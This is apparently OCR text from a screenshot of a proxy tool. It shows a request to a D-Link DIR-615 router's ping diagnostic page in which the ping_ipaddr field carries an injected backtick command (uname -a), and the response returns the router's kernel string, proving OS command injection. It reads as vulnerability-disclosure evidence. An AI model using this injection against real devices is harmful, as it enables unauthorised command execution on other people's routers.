 Target
Host: 192.168.178.199 Go Cancel
Port: 80 Use HTTPS < >
Request
Raw Params Headers Hex
GET /tools_vct.htm?page=tools_vct&hping=0&ping_ipaddr=1.1.1.1%60uname%20-a%60&ping6_ipaddr= HTTP/1.1
Host: 192.168.178.199
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: */*
Accept-Language: de-de,de;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.178.199/adv_virtual_batch.htm
Connection: keep-alive
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<script language="javascript">
CommJs({init:INC_COMM_PAGE,group:PAGE_GROUP_TOOLS});
var pingResult="Domain";
var pingip="ipv4_1.1.1.1Linux DIR-615 2.6.21 #2 Fri Jan 18 16:42:24 CST 2013 mips unknown";
var vctinfo= [
{ethport:'0', status:'0', rate:'0', dup:'0'},
{ethport:'1', status:'0', rate:'0', dup:'0'},
{ethport:'2', status:'0', rate:'0', dup:'0'},
{ethport:'3', status:'0', rate:'0', dup:'0'},
{ethport:'4', status:'0', rate:'0', dup:'0'}